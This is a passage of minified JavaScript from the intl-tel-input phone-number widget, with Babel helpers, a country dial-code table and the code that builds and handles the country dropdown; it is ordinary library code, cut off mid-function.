objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var i,o,r,a,s=[],c=!0,u=!1;try{if(r=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(i=r.call(n)).done)&&(s.push(i.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return s}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var i;i=function(e){"use strict";return function(){for(var t=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1",5,["684"]],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1",6,["264"]],["Antigua and Barbuda","ag","1",7,["268"]],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Ascension Island","ac","247"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1",8,["242"]],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1",9,["246"]],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1",10,["441"]],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1",11,["284"]],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1,["3","4","7"]],["Cayman Islands","ky","1",12,["345"]],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2,["89164"]],["Cocos (Keeling) Islands","cc","61",1,["89162"]],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1",13,["767"]],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Eswatini","sz","268"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1",14,["473"]],["Guadeloupe","gp","590",0],["Guam","gu","1",15,["671"]],["Guatemala","gt","502"],["Guernsey","gg","44",1,["1481","7781","7839","7911"]],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2,["1624","74576","7524","7924","7624"]],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (日本)","jp","81"],["Jersey","je","44",3,["1534","7509","7700","7797","7829","7937"]],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1,["33","7"]],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1,["269","639"]],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1",16,["664"]],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["North Macedonia (Северна Македонија)","mk","389"],["Northern Mariana Islands","mp","1",17,["670"]],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1",18,["869"]],["Saint Lucia","lc","1",19,["758"]],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1",20,["784"]],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1",21,["721"]],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1,["79"]],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1",22,["868"]],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1",23,["649"]],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1",24,["340"]],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1,["06698"]],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1,["5288","5289"]],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1,["18"]]],n=0;n<t.length;n++){var i=t[n];t[n]={name:i[0],iso2:i[1],dialCode:i[2],priority:i[3]||0,areaCodes:i[4]||null}}function o(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var r={getInstance:function(e){var t=e.getAttribute("data-intl-tel-input-id");return window.intlTelInputGlobals.instances[t]},instances:{},documentReady:function(){return"complete"===document.readyState}};"object"==typeof window&&(window.intlTelInputGlobals=r);var a=0,s={allowDropdown:!0,autoHideDialCode:!0,autoPlaceholder:"polite",customContainer:"",customPlaceholder:null,dropdownContainer:null,excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:"",initialCountry:"",localizedCountries:null,nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:!1,utilsScript:""},c=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"],u=function(e,t){for(var n=Object.keys(e),i=0;i<n.length;i++)t(n[i],e[n[i]])},l=function(e){u(window.intlTelInputGlobals.instances,(function(t){window.intlTelInputGlobals.instances[t][e]()}))},d=function(){function n(e,t){var i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),this.id=a++,this.telInput=e,this.activeItem=null,this.highlightedItem=null;var o=t||{};this.options={},u(s,(function(e,t){i.options[e]=o.hasOwnProperty(e)?o[e]:t})),this.hadInitialPlaceholder=Boolean(e.getAttribute("placeholder"))}var i,r,d;return i=n,(r=[{key:"_init",value:function(){var e=this;if(this.options.nationalMode&&(this.options.autoHideDialCode=!1),this.options.separateDialCode&&(this.options.autoHideDialCode=this.options.nationalMode=!1),this.isMobile=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.isMobile&&(document.body.classList.add("iti-mobile"),this.options.dropdownContainer||(this.options.dropdownContainer=document.body)),"undefined"!=typeof Promise){var t=new Promise((function(t,n){e.resolveAutoCountryPromise=t,e.rejectAutoCountryPromise=n})),n=new Promise((function(t,n){e.resolveUtilsScriptPromise=t,e.rejectUtilsScriptPromise=n}));this.promise=Promise.all([t,n])}else this.resolveAutoCountryPromise=this.rejectAutoCountryPromise=function(){},this.resolveUtilsScriptPromise=this.rejectUtilsScriptPromise=function(){};this.selectedCountryData={},this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this._initRequests()}},{key:"_processCountryData",value:function(){this._processAllCountries(),this._processCountryCodes(),this._processPreferredCountries(),this.options.localizedCountries&&this._translateCountriesByLocale(),(this.options.onlyCountries.length||this.options.localizedCountries)&&this.countries.sort(this._countryNameSort)}},{key:"_addCountryCode",value:function(t,n,i){n.length>this.countryCodeMaxLen&&(this.countryCodeMaxLen=n.length),this.countryCodes.hasOwnProperty(n)||(this.countryCodes[n]=[]);for(var o=0;o<this.countryCodes[n].length;o++)if(this.countryCodes[n][o]===t)return;var r=i!==e?i:this.countryCodes[n].length;this.countryCodes[n][r]=t}},{key:"_processAllCountries",value:function(){if(this.options.onlyCountries.length){var e=this.options.onlyCountries.map((function(e){return e.toLowerCase()}));this.countries=t.filter((function(t){return e.indexOf(t.iso2)>-1}))}else if(this.options.excludeCountries.length){var n=this.options.excludeCountries.map((function(e){return e.toLowerCase()}));this.countries=t.filter((function(e){return-1===n.indexOf(e.iso2)}))}else this.countries=t}},{key:"_translateCountriesByLocale",value:function(){for(var e=0;e<this.countries.length;e++){var t=this.countries[e].iso2.toLowerCase();this.options.localizedCountries.hasOwnProperty(t)&&(this.countries[e].name=this.options.localizedCountries[t])}}},{key:"_countryNameSort",value:function(e,t){return e.name.localeCompare(t.name)}},{key:"_processCountryCodes",value:function(){this.countryCodeMaxLen=0,this.dialCodes={},this.countryCodes={};for(var e=0;e<this.countries.length;e++){var t=this.countries[e];this.dialCodes[t.dialCode]||(this.dialCodes[t.dialCode]=!0),this._addCountryCode(t.iso2,t.dialCode,t.priority)}for(var n=0;n<this.countries.length;n++){var i=this.countries[n];if(i.areaCodes)for(var o=this.countryCodes[i.dialCode][0],r=0;r<i.areaCodes.length;r++){for(var a=i.areaCodes[r],s=1;s<a.length;s++){var c=i.dialCode+a.substr(0,s);this._addCountryCode(o,c),this._addCountryCode(i.iso2,c)}this._addCountryCode(i.iso2,i.dialCode+a)}}}},{key:"_processPreferredCountries",value:function(){this.preferredCountries=[];for(var e=0;e<this.options.preferredCountries.length;e++){var t=this.options.preferredCountries[e].toLowerCase(),n=this._getCountryData(t,!1,!0);n&&this.preferredCountries.push(n)}}},{key:"_createEl",value:function(e,t,n){var i=document.createElement(e);return t&&u(t,(function(e,t){return i.setAttribute(e,t)})),n&&n.appendChild(i),i}},{key:"_generateMarkup",value:function(){this.telInput.hasAttribute("autocomplete")||this.telInput.form&&this.telInput.form.hasAttribute("autocomplete")||this.telInput.setAttribute("autocomplete","off");var e="iti";this.options.allowDropdown&&(e+=" iti--allow-dropdown"),this.options.separateDialCode&&(e+=" iti--separate-dial-code"),this.options.customContainer&&(e+=" ",e+=this.options.customContainer);var t=this._createEl("div",{class:e});if(this.telInput.parentNode.insertBefore(t,this.telInput),this.flagsContainer=this._createEl("div",{class:"iti__flag-container"},t),t.appendChild(this.telInput),this.selectedFlag=this._createEl("div",{class:"iti__selected-flag",role:"combobox","aria-controls":"iti-".concat(this.id,"__country-listbox"),"aria-owns":"iti-".concat(this.id,"__country-listbox"),"aria-expanded":"false"},this.flagsContainer),this.selectedFlagInner=this._createEl("div",{class:"iti__flag"},this.selectedFlag),this.options.separateDialCode&&(this.selectedDialCode=this._createEl("div",{class:"iti__selected-dial-code"},this.selectedFlag)),this.options.allowDropdown&&(this.selectedFlag.setAttribute("tabindex","0"),this.dropdownArrow=this._createEl("div",{class:"iti__arrow"},this.selectedFlag),this.countryList=this._createEl("ul",{class:"iti__country-list iti__hide",id:"iti-".concat(this.id,"__country-listbox"),role:"listbox","aria-label":"List of countries"}),this.preferredCountries.length&&(this._appendListItems(this.preferredCountries,"iti__preferred",!0),this._createEl("li",{class:"iti__divider",role:"separator","aria-disabled":"true"},this.countryList)),this._appendListItems(this.countries,"iti__standard"),this.options.dropdownContainer?(this.dropdown=this._createEl("div",{class:"iti iti--container"}),this.dropdown.appendChild(this.countryList)):this.flagsContainer.appendChild(this.countryList)),this.options.hiddenInput){var n=this.options.hiddenInput,i=this.telInput.getAttribute("name");if(i){var o=i.lastIndexOf("[");-1!==o&&(n="".concat(i.substr(0,o),"[").concat(n,"]"))}this.hiddenInput=this._createEl("input",{type:"hidden",name:n}),t.appendChild(this.hiddenInput)}}},{key:"_appendListItems",value:function(e,t,n){for(var i="",o=0;o<e.length;o++){var r=e[o],a=n?"-preferred":"";i+="<li class='iti__country ".concat(t,"' tabIndex='-1' id='iti-").concat(this.id,"__item-").concat(r.iso2).concat(a,"' role='option' data-dial-code='").concat(r.dialCode,"' data-country-code='").concat(r.iso2,"' aria-selected='false'>"),i+="<div class='iti__flag-box'><div class='iti__flag iti__".concat(r.iso2,"'></div></div>"),i+="<span class='iti__country-name'>".concat(r.name,"</span>"),i+="<span class='iti__dial-code'>+".concat(r.dialCode,"</span>"),i+="</li>"}this.countryList.insertAdjacentHTML("beforeend",i)}},{key:"_setInitialState",value:function(){var e=this.telInput.getAttribute("value"),t=this.telInput.value,n=!e||"+"!==e.charAt(0)||t&&"+"===t.charAt(0)?t:e,i=this._getDialCode(n),o=this._isRegionlessNanp(n),r=this.options,a=r.initialCountry,s=r.nationalMode,c=r.autoHideDialCode,u=r.separateDialCode;i&&!o?this._updateFlagFromNumber(n):"auto"!==a&&(a?this._setFlag(a.toLowerCase()):i&&o?this._setFlag("us"):(this.defaultCountry=this.preferredCountries.length?this.preferredCountries[0].iso2:this.countries[0].iso2,n||this._setFlag(this.defaultCountry)),n||s||c||u||(this.telInput.value="+".concat(this.selectedCountryData.dialCode))),n&&this._updateValFromNumber(n)}},{key:"_initListeners",value:function(){this._initKeyListeners(),this.options.autoHideDialCode&&this._initBlurListeners(),this.options.allowDropdown&&this._initDropdownListeners(),this.hiddenInput&&this._initHiddenInputListener()}},{key:"_initHiddenInputListener",value:function(){var e=this;this._handleHiddenInputSubmit=function(){e.hiddenInput.value=e.getNumber()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleHiddenInputSubmit)}},{key:"_getClosestLabel",value:function(){for(var e=this.telInput;e&&"LABEL"!==e.tagName;)e=e.parentNode;return e}},{key:"_initDropdownListeners",value:function(){var e=this;this._handleLabelClick=function(t){e.countryList.classList.contains("iti__hide")?e.telInput.focus():t.preventDefault()};var t=this._getClosestLabel();t&&t.addEventListener("click",this._handleLabelClick),this._handleClickSelectedFlag=function(){!e.countryList.classList.contains("iti__hide")||e.telInput.disabled||e.telInput.readOnly||e._showDropdown()},this.selectedFlag.addEventListener("click",this._handleClickSelectedFlag),this._handleFlagsContainerKeydown=function(t){e.countryList.classList.contains("iti__hide")&&-1!==["ArrowUp","Up","ArrowDown","Down"," ","Enter"].indexOf(t.key)&&(t.preventDefault(),t.stopPropagation(),e._showDropdown()),"Tab"===t.key&&e._closeDropdown()},this.flagsContainer.addEventListener("keydown",this._handleFlagsContainerKeydown)}},{key:"_initRequests",value:function(){var e=this;this.options.utilsScript&&!window.intlTelInputUtils?window.intlTelInputGlobals.documentReady()?window.intlTelInputGlobals.loadUtils(this.options.utilsScript):window.addEventListener("load",(function(){window.intlTelInputGlobals.loadUtils(e.options.utilsScript)})):this.resolveUtilsScriptPromise(),"auto"===this.options.initialCountry?this._loadAutoCountry():this.resolveAutoCountryPromise()}},{key:"_loadAutoCountry",value:function(){window.intlTelInputGlobals.autoCountry?this.handleAutoCountry():window.intlTelInputGlobals.startedLoadingAutoCountry||(window.intlTelInputGlobals.startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup((function(e){window.intlTelInputGlobals.autoCountry=e.toLowerCase(),setTimeout((function(){return l("handleAutoCountry")}))}),(function(){return l("rejectAutoCountryPromise")})))}},{key:"_initKeyListeners",value:function(){var e=this;this._handleKeyupEvent=function(){e._updateFlagFromNumber(e.telInput.value)&&e._triggerCountryChange()},this.telInput.addEventListener("keyup",this._handleKeyupEvent),this._handleClipboardEvent=function(){setTimeout(e._handleKeyupEvent)},this.telInput.addEventListener("cut",this._handleClipboardEvent),this.telInput.addEventListener("paste",this._handleClipboardEvent)}},{key:"_cap",value:function(e){var t=this.telInput.getAttribute("maxlength");return t&&e.length>t?e.substr(0,t):e}},{key:"_initBlurListeners",value:function(){var e=this;this._handleSubmitOrBlurEvent=function(){e._removeEmptyDialCode()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.addEventListener("blur",this._handleSubmitOrBlurEvent)}},{key:"_removeEmptyDialCode",value:function(){if("+"===this.telInput.value.charAt(0)){var e=this._getNumeric(this.telInput.value);e&&this.selectedCountryData.dialCode!==e||(this.telInput.value="")}}},{key:"_getNumeric",value:function(e){return e.replace(/\D/g,"")}},{key:"_trigger",value:function(e){var t=document.createEvent("Event");t.initEvent(e,!0,!0),this.telInput.dispatchEvent(t)}},{key:"_showDropdown",value:function(){this.countryList.classList.remove("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","true"),this._setDropdownPosition(),this.activeItem&&(this._highlightListItem(this.activeItem,!1),this._scrollTo(this.activeItem,!0)),this._bindDropdownListeners(),this.dropdownArrow.classList.add("iti__arrow--up"),this._trigger("open:countrydropdown")}},{key:"_toggleClass",value:function(e,t,n){n&&!e.classList.contains(t)?e.classList.add(t):!n&&e.classList.contains(t)&&e.classList.remove(t)}},{key:"_setDropdownPosition",value:function(){var e=this;if(this.options.dropdownContainer&&this.options.dropdownContainer.appendChild(this.dropdown),!this.isMobile){var t=this.telInput.getBoundingClientRect(),n=window.pageYOffset||document.documentElement.scrollTop,i=t.top+n,o=this.countryList.offsetHeight,r=i+this.telInput.offsetHeight+o<n+window.innerHeight,a=i-o>n;if(this._toggleClass(this.countryList,"iti__country-list--dropup",!r&&a),this.options.dropdownContainer){var s=!r&&a?0:this.telInput.offsetHeight;this.dropdown.style.top="".concat(i+s,"px"),this.dropdown.style.left="".concat(t.left+document.body.scrollLeft,"px"),this._handleWindowScroll=function(){return e._closeDropdown()},window.addEventListener("scroll",this._handleWindowScroll)}}}},{key:"_getClosestListItem",value:function(e){for(var t=e;t&&t!==this.countryList&&!t.classList.contains("iti__country");)t=t.parentNode;return t===this.countryList?null:t}},{key:"_bindDropdownListeners",value:function(){var e=this;this._handleMouseoverCountryList=function(t){var n=e._getClosestListItem(t.target);n&&e._highlightListItem(n,!1)},this.countryList.addEventListener("mouseover",this._handleMouseoverCountryList),this._handleClickCountryList=function(t){var n=e._getClosestListItem(t.target);n&&e._selectListItem(n)},this.countryList.addEventListener("click",this._handleClickCountryList);var t=!0;this._handleClickOffToClose=function(){t||e._closeDropdown(),t=!1},document.documentElement.addEventListener("click",this._handleClickOffToClose);var n="",i=null;this._handleKeydownOnDropdown=function(t){t.preventDefault(),"ArrowUp"===t.key||"Up"===t.key||"ArrowDown"===t.key||"Down"===t.key?e._handleUpDownKey(t.key):"Enter"===t.key?e._handleEnterKey():"Escape"===t.key?e._closeDropdown():/^[a-zA-ZÀ-ÿа-яА-Я ]$/.test(t.key)&&(i&&clearTimeout(i),n+=t.key.toLowerCase(),e._searchForCountry(n),i=setTimeout((function(){n=""}),1e3))},document.addEventListener("keydown",this._handleKeydownOnDropdown)}},{key:"_handleUpDownKey",value:function(e){var t="ArrowUp"===e||"Up"===e?this.highlightedItem.previousElementSibling:this.highlightedItem.nextElementSibling;t&&(t.classList.contains("iti__divider")&&(t="ArrowUp"===e||"Up"===e?t.previousElementSibling:t.nextElementSibling),this._highlightListItem(t,!0))}},{key:"_handleEnterKey",value:function(){this.highlightedItem&&this._selectListItem(this.highlightedItem)}},{key:"_searchForCountry",value:function(e){for(var t=0;t<this.countries.length;t++)if(this._startsWith(this.countries[t].name,e)){var n=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(this.countries[t].iso2));this._highlightListItem(n,!1),this._scrollTo(n,!0);break}}},{key:"_startsWith",value:function(e,t){return e.substr(0,t.length).toLowerCase()===t}},{key:"_updateValFromNumber",value:function(e){var t=e;if(this.options.formatOnDisplay&&window.intlTelInputUtils&&this.selectedCountryData){var n=!this.options.separateDialCode&&(this.options.nationalMode||"+"!==t.charAt(0)),i=intlTelInputUtils.numberFormat,o=i.NATIONAL,r=i.INTERNATIONAL,a=n?o:r;t=intlTelInputUtils.formatNumber(t,this.selectedCountryData.iso2,a)}t=this._beforeSetNumber(t),this.telInput.value=t}},{key:"_updateFlagFromNumber",value:function(e){var t=e,n=this.selectedCountryData.dialCode,i="1"===n;t&&this.options.nationalMode&&i&&"+"!==t.charAt(0)&&("1"!==t.charAt(0)&&(t="1".concat(t)),t="+".concat(t)),this.options.separateDialCode&&n&&"+"!==t.charAt(0)&&(t="+".concat(n).concat(t));var o=this._getDialCode(t,!0),r=this._getNumeric(t),a=null;if(o){var s=this.countryCodes[this._getNumeric(o)],c=-1!==s.indexOf(this.selectedCountryData.iso2)&&r.length<=o.length-1;if(!("1"===n&&this._isRegionlessNanp(r)||c))for(var u=0;u<s.length;u++)if(s[u]){a=s[u];break}}else"+"===t.charAt(0)&&r.length?a="":t&&"+"!==t||(a=this.defaultCountry);return null!==a&&this._setFlag(a)}},{key:"_isRegionlessNanp",value:function(e){var t=this._getNumeric(e);if("1"===t.charAt(0)){var n=t.substr(1,3);return-1!==c.indexOf(n)}return!1}},{key:"_highlightListItem",value:function(e,t){var n=this.highlightedItem;n&&n.classList.remove("iti__highlight"),this.highlightedItem=e,this.highlightedItem.classList.add("iti__highlight"),t&&this.highlightedItem.focus()}},{key:"_getCountryData",value:function(e,n,i){for(var o=n?t:this.countries,r=0;r<o.length;r++)if(o[r].iso2===e)return o[r];if(i)return null;throw new Error("No country data for '".concat(e,"'"))}},{key:"_setFlag",value:function(e){var t=this.selectedCountryData.iso2?this.selectedCountryData:{};this.selectedCountryData=e?this._getCountryData(e,!1,!1):{},this.selectedCountryData.iso2&&(this.defaultCountry=this.selectedCountryData.iso2),this.selectedFlagInner.setAttribute("class","iti__flag iti__".concat(e));var n=e?"".concat(this.selectedCountryData.name,": +").concat(this.selectedCountryData.dialCode):"Unknown";if(this.selectedFlag.setAttribute("title",n),this.options.separateDialCode){var i=this.selectedCountryData.dialCode?"+".concat(this.selectedCountryData.dialCode):"";this.selectedDialCode.innerHTML=i;var o=this.selectedFlag.offsetWidth||this._getHiddenSelectedFlagWidth();this.telInput.style.paddingLeft="".concat(o+6,"px")}if(this._updatePlaceholder(),this.options.allowDropdown){var r=this.activeItem;if(r&&(r.classList.remove("iti__active"),r.setAttribute("aria-selected","false")),e){var a=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e,"-preferred"))||this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e));a.setAttribute("aria-selected","true"),a.classList.add("iti__active"),this.activeItem=a,this.selectedFlag.setAttribute("aria-activedescendant",a.getAttribute("id"))}}return t.iso2!==e}},{key:"_getHiddenSelectedFlagWidth",value:function(){var e=this.telInput.parentNode.cloneNode();e.style.visibility="hidden",document.body.appendChild(e);var t=this.flagsContainer.cloneNode();e.appendChild(t);var n=this.selectedFlag.cloneNode(!0);t.appendChild(n);var i=n.offsetWidth;return e.parentNode.removeChild(e),i}},{key:"_updatePlaceholder",value:function(){var e="aggressive"===this.options.autoPlaceholder||!this.hadInitialPlaceholder&&"polite"===this.options.autoPlaceholder;if(window.intlTelInputUtils&&e){var t=intlTelInputUtils.numberType[this.options.placeholderNumberType],n=this.selectedCountryData.iso2?intlTelInputUtils.getExampleNumber(this.selectedCountryData.iso2,this.options.nationalMode,t):"";n=this._beforeSetNumber(n),"function"==typeof this.options.customPlaceholder&&(n=this.options.customPlaceholder(n,this.selectedCountryData)),this.telInput.setAttribute("placeholder",n)}}},{key:"_selectListItem",value:function(e){var t=this._setFlag(e.getAttribute("data-country-code"));this._closeDropdown(),this._updateDialCode(e.getAttribute("data-dial-code"),!0),this.telInput.focus();var n=this.telInput.value.length;this.telInput.setSelectionRange(n,n),t&&this._triggerCountryChange()}},{key:"_closeDropdown",value:function(){this.countryList.classList.add("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","false"),this.dropdownArrow.classList.remove("iti__arrow--up"),document.removeEventListener("keydown",this._handleKeydownOnDropdown),document.documentElement.removeEventListener("click",this._handleClickOffToClose),this.countryList.removeEventListener("mouseover",this._handleMouseoverCountryList),this.countryList.removeEventListener("click",this._handleClickCountryList),this.options.dropdownContainer&&(this.isMobile||window.removeEventListener("scroll",this._handleWindowScroll),this.dropdown.parentNode&&this.dropdown.parentNode.removeChild(this.dropdown)),this._trigger("close:countrydropdown")}},{key:"_scrollTo",value:function(e,t){var n=this.countryList,i=window.pageYOffset||document.documentElement.scrollTop,o=n.offsetHeight,r=n.getBoundingClientRect().top+i,a=r+o,s=e.offsetHeight,c=e.getBoundingClientRect().top+i,u=c+s,l=c-r+n.scrollTop,d=o/2-s/2;if(c<r)t&&(l-=d),n.scrollTop=l;else if(u>a){t&&(l+=d);var f=o-s;n.scrollTop=l-f}}},{key:"_updateDialCode",value:function(e,t){var n,i=this.telInput.value,o="+".concat(e);if("+"===i.charAt(0)){var 